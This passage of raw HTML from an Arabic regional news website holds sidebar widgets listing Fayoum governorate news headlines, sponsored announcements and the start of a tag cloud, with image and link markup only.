                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-medium-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار"><img loading="lazy" decoding="async" width="300" height="221" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?w=891&amp;ssl=1 891w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=300%2C221&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=768%2C566&amp;ssl=1 768w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم"><img loading="lazy" decoding="async" width="202" height="300" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=202%2C300&amp;ssl=1 202w" sizes="auto, (max-width: 202px) 100vw, 202px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم"><img loading="lazy" decoding="async" width="299" height="168" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?w=779&amp;ssl=1 779w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a></li>
</ul></div>
</div>
<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">اعلانات الانوار<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/583325688_1316209660308517_1426267043046136361_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح" class="all-over-thumb-link"><span class="screen-reader-text">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571342527_1300390078557142_4398330074478338286_n.jpg?resize=294%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية" class="all-over-thumb-link"><span class="screen-reader-text">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571497383_1301953878400762_2362795597392795945_n.jpg?resize=526%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه" class="all-over-thumb-link"><span class="screen-reader-text">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/08/535932011_1241940084402142_2146005335090820234_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي." class="all-over-thumb-link"><span class="screen-reader-text">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">21 أغسطس، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/07/518086563_4125525997686095_910953502331316899_n.jpg?resize=739%2C415&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping" class="all-over-thumb-link"><span class="screen-reader-text">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يوليو، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">الـوســوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8.9180327868852pt;" aria-label="#السيسى (24 عنصر)">#السيسى<span class="tag-link-count"> (24)</span></a>
